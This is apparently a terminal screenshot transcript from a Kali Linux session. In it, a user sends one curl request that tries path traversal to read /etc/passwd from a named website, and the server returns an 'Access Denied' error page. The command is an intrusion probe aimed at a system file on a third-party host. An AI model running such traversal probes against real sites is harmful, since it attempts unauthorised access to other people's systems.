 ┌──(user㉿kali)-[~]
└─$ curl -sk "https://www.sanna.pe/_next/static/../../../../etc/passwd"
<HTML><HEAD>
<TITLE>Access Denied</TITLE>
</HEAD><BODY>
<H1>Access Denied</H1>

You don't have permission to access "http&#58;&#47;&#47;www&#46;sanna&#46;pe&#47;etc&#47;passwd" on this server.<P>
Reference&#32;&#35;18&#46;57419b8&#46;1779321843&#46;819118d9
<P>https&#58;&#47;&#47;errors&#46;edgesuite&#46;net&#47;18&#46;57419b8&#46;1779321843&#46;819118d9</P>
</BODY>
</HTML>